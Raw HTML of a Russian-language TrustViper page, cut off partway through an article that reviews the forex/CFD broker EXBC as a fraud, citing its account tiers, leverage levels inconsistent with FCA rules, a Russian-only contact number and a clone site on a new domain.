<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/exbc\/"},"url":"https:\/\/trust-viper.com\/review\/exbc\/","headline":" Обзор брокера-афериста EXBC – разбор схемы обмана, реальные...","datePublished":"2022-07-09T16:37:13+03:00","dateModified":"2024-09-17T15:55:26+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/07\/exbc-logo.png","width":696,"height":199},"description":"Заработок на биржевых рынках все больше привлекает жителей нашей страны. Одни считают данную нишу крайне прибыльной, другим попросту нравится работать, не покидая свою квартиры. Однако, вне зависимости от предпочтений, все трейдеры должны осознавать, что сфера биржевых сделок – это крайне рискованное место, которое может приносить не только прибыль, но","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-13369">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер EXBC (ЕХБС) - обзор лохотрона, отзывы инвесторов, условия торговли | TrustViper : https://trust-viper.com" title="Брокер EXBC (ЕХБС) - обзор лохотрона, отзывы инвесторов, условия торговли | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокера-афериста EXBC – разбор схемы обмана, реальные отзывы инвесторов</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокера-афериста EXBC – разбор схемы обмана, реальные отзывы инвесторов</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/07/exbc-logo.png" alt="Брокер EXBC (ЕХБС) - обзор лохотрона, отзывы инвесторов, условия торговли | TrustViper : https://trust-viper.com" title="Брокер EXBC (ЕХБС) - обзор лохотрона, отзывы инвесторов, условия торговли | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fexbc%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fexbc%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fexbc%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0-%D0%B0%D1%84%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B0%20EXBC%20%E2%80%93%20%D1%80%D0%B0%D0%B7%D0%B1%D0%BE%D1%80%20%D1%81%D1%85%D0%B5%D0%BC%D1%8B%20%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D0%B0%2C%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%B2&amp;summary=%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%B0%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B5%D0%B2%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85%20%D0%B2%D1%81%D0%B5%20%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D0%B0%D0%B5%D1%82%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%BD%D0%B0%D1%88%D0%B5%D0%B9%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%8B.%20%D0%9E%D0%B4%D0%BD%D0%B8%20%D1%81%D1%87%D0%B8%D1%82%D0%B0%D1%8E%D1%82%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%83%D1%8E%20%D0%BD%D0%B8%D1%88%D1%83%20%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B5%20%D0%BF%D1%80%D0%B8%D0%B1%D1%8B%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%2C%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%BC%20%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%83%20%D0%BD%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%81%D1%8F%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%2C%20%D0%BD%D0%B5%20%D0%BF%D0%BE%D0%BA%D0%B8%D0%B4%D0%B0%D1%8F%20%D1%81%D0%B2%D0%BE%D1%8E%20%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%8B.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%B2%D0%BD%D0%B5%20%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B8%20%D0%BE%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D0%BE%D1%87%D1%82%D0%B5%D0%BD%D0%B8%D0%B9%2C%20%D0%B2%D1%81%D0%B5%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D1%8B%20%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D1%8B%20%D0%BE%D1%81%D0%BE%D0%B7%D0%BD%D0%B0%D0%B2%D0%B0%D1%82%D1%8C%2C%20%D1%87%D1%82%D0%BE%20%D1%81%D1%84%D0%B5%D1%80%D0%B0%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B5%D0%B2%D1%8B%D1%85%20%D1%81%D0%B4%D0%B5%D0%BB%D0%BE%D0%BA%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B5%20%D1%80%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BC%D0%B5%D1%81%D1%82%D0%BE%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D0%BF%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%B8%D1%82%D1%8C%20%D0%BD%D0%B5%20%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BF%D1%80%D0%B8%D0%B1%D1%8B%D0%BB%D1%8C%2C%20%D0%BD%D0%BE%20%D0%B8%20%D1%83%D0%B1%D1%8B%D1%82%D0%BE%D0%BA.%20%D0%9F%D0%BE%D1%8D%D1%82%D0%BE%D0%BC%D1%83%2C%20%D0%BD%D0%B0%D1%88%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%B8%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fexbc%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Заработок на биржевых рынках все больше привлекает жителей нашей страны. Одни считают данную нишу крайне прибыльной, другим попросту нравится работать, не покидая свою квартиры. Однако, вне зависимости от предпочтений, все трейдеры должны осознавать, что сфера биржевых сделок – это крайне рискованное место, которое может приносить не только прибыль, но и убыток. Поэтому, наш сайт и публикует </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">обзоры на брокеров</span></a><span style="font-weight: 400;">, из которых Вы можете узнать об уровне безопасности Вашего капитала на той или иной платформе. Например, в данной статье, мы расскажем о брокерском центре, который работает под брендом </span><span style="font-weight: 400;">EXBC. </span><span style="font-weight: 400;">Наши эксперты расскажут Вам обо всех тонкостях заработка на данной площадке, оценят отзывы пользователей и подготовят для Вас свой профессиональный и детальный отчет. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Имя компании</span></td>
<td><span style="font-weight: 400;">EXBC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Домен</span></td>
<td><span style="font-weight: 400;">exbc.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год начала работы</span></td>
<td><span style="font-weight: 400;">2021 </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Услуги</span></td>
<td><span style="font-weight: 400;">Инвестиции, Трейдинг, Автоматизация</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Активы в наличии</span></td>
<td><span style="font-weight: 400;">Валюта, CFD-контракты</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Юридическая документация</span></td>
<td><span style="font-weight: 400;">Отсутствуют</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Электронный адрес</span></td>
<td><span style="font-weight: 400;">support@</span><span style="font-weight: 400;">exbc.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Номер телефона</span></td>
<td><span style="font-weight: 400;">+74994083563</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес офиса брокера</span></td>
<td><span style="font-weight: 400;">Не указан</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Выводы от TrustViper</span></td>
<td><span style="font-weight: 400;">Компания добавлена в черный список</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Что о себе рассказывает брокер EXBC? </span></h2>
<p><span style="font-weight: 400;">Посетив сайт брокерской платформы </span><span style="font-weight: 400;">exbc.com, </span><span style="font-weight: 400;">Вы</span> <span style="font-weight: 400;">обнаружите, что перед Вами обыкновенный шаблонный портал, практически не заполненный информацией. При этом, на площадке размещены всевозможные виджеты и сообщения о росте котировок валют, которые формируют основной дизайн страниц. Что касается полезных сведений – то их не так много. Утверждается, что брокер зарегистрирован в Британии и ведет свою деятельность на протяжении последних 8-ми лет. На самом же деле, данная информация абсолютно не достоверна, однако подробнее об этом мы поговорим немного позже. </span></p>
<p><i><span style="font-weight: 400;">Комментарий TrustViper: Портал </span></i><i><span style="font-weight: 400;">exbc.com</span></i><i><span style="font-weight: 400;"> недавно был закрыт. Похоже мошенники заработали достаточно средств, и дискредитировав платформу «сбросили концы в воду». Однако, в сети обнаружен абсолютный клон проекта, работающий на домене ex-cbc.com. С большой долей вероятности, данный портал является новой мышеловкой аферистов, ведь дизайн сайта, контактная информация и наполнение страниц – полностью идентичны старой платформе. </span></i></p>
<h2><span style="font-weight: 400;">Типы аккаунтов на </span><span style="font-weight: 400;">EXBC</span></h2>
<p><span style="font-weight: 400;">Буквально на каждой страницы собственного сайта, компания </span><span style="font-weight: 400;">EXBC </span><span style="font-weight: 400;">утверждает, что является Форекс-брокером. При этом, пользователям предлагается торговать не только валютными парами, а и cfd-контрактами на акции, индексы, криптовалюты, сырью и т.д. При этом, для совершения биржевой деятельности, пользователям предлагается выбрать один из типов аккаунтов: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Micro. Минимальный депозит – 250 долларов США. Кредитное плечо от 1:1 до 1:200, комиссия – 1%, бонус на депозит – 25%, торговый баланс в долларах, спреды от 4 пунктов.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Simple. Вложения от 1000 долларов. Кредитное плечо от 1:1 до 1:500, комиссия – 1%, бонус на депозит – 50%, торговый баланс в долларах, евро и биткоине. Спреды от 3 пунктов.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Standart. Депозит от 2500 долларов. Кредитное плечо от 1:1 до 1:500, комиссия – 1%, бонус на депозит – 75%, торговый баланс в долларах, евро, биткоине, эфире и usdt. Спреды от 4 пипсов.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Pro. Минимальные вложения – 10 000 долларов. Кредитное плечо от 1:1 до 1:1000, комиссия – 0%, бонус на депозит – отсутствует, спреды от 1 пипса, рыночное исполнение ордеров.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">VIP. Кредитное плечо от 1:1 до 1:2000, комиссия – 0%, торговый баланс в долларах, спреды от 0,0 пипсов.</span></li>
</ul>
<p><img loading="lazy" class="alignnone size-large wp-image-13371" src="https://trustviper.com/wp-content/uploads/2022/07/exbc-akkaunty-1024x483.png" alt="" width="1024" height="483" srcset="https://trust-viper.com/wp-content/uploads/2022/07/exbc-akkaunty-1024x483.png 1024w, https://trust-viper.com/wp-content/uploads/2022/07/exbc-akkaunty-300x141.png 300w, https://trust-viper.com/wp-content/uploads/2022/07/exbc-akkaunty-150x71.png 150w, https://trust-viper.com/wp-content/uploads/2022/07/exbc-akkaunty-768x362.png 768w, https://trust-viper.com/wp-content/uploads/2022/07/exbc-akkaunty-848x400.png 848w, https://trust-viper.com/wp-content/uploads/2022/07/exbc-akkaunty-360x170.png 360w, https://trust-viper.com/wp-content/uploads/2022/07/exbc-akkaunty-263x124.png 263w, https://trust-viper.com/wp-content/uploads/2022/07/exbc-akkaunty-50x24.png 50w, https://trust-viper.com/wp-content/uploads/2022/07/exbc-akkaunty-25x12.png 25w, https://trust-viper.com/wp-content/uploads/2022/07/exbc-akkaunty.png 1271w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Опытные пользователи сразу же заметят серьезную несостыковку. Дело в том, что брокер </span><span style="font-weight: 400;">EXBC </span><span style="font-weight: 400;">утверждает о регистрации в Лондоне, а значит регулятором должен выступать FCA. Проблема в том, что данный орган не позволяет брокерским компаниям использовать кредитное плечо выше, чем 1:60, в то время как у представленного дилингового центра оно колеблется от 1:200 до 1:2000. Также, брокер не предоставляет реальной таблицы спредов, не упоминает о свопах и не перечисляет доступных торговых инструментов. Такой подход не может позиционироваться как надежный, а значит брокерская компания попросту вешает лапшу на уши свои потенциальным клиентам. </span></p>
<h2><span style="font-weight: 400;">Контактные данные брокерской компании</span></h2>
<p><span style="font-weight: 400;">Еще один важнейший момент, на который мы обратили свое внимание – это отсутствие вразумительной контактной информации на сайте брокера </span><span style="font-weight: 400;">exbc.com. </span><span style="font-weight: 400;">Мало того, что на сайте нет адреса офиса и социальных сетей, так еще и «британский дилинговый центр» предоставляет исключительно российский номер телефона (+74994083563). То есть, мы можем резюмировать, что перед нами локальная СКАМ-контора, которая не имеет официальной регистрации. </span></p>
<p><span style="font-weight: 400;">При этом, как показала практика, реально связаться с менеджерами компании можно исключительно через электронную почту (support@</span><span style="font-weight: 400;">exbc.com</span><span style="font-weight: 400;">) или дождавшись обратного звонка от компании после того, как Вы пройдете процедуру регистрации. </span></p>
<h2><span style="font-weight: 400;">Технические параметры сайта</span></h2>
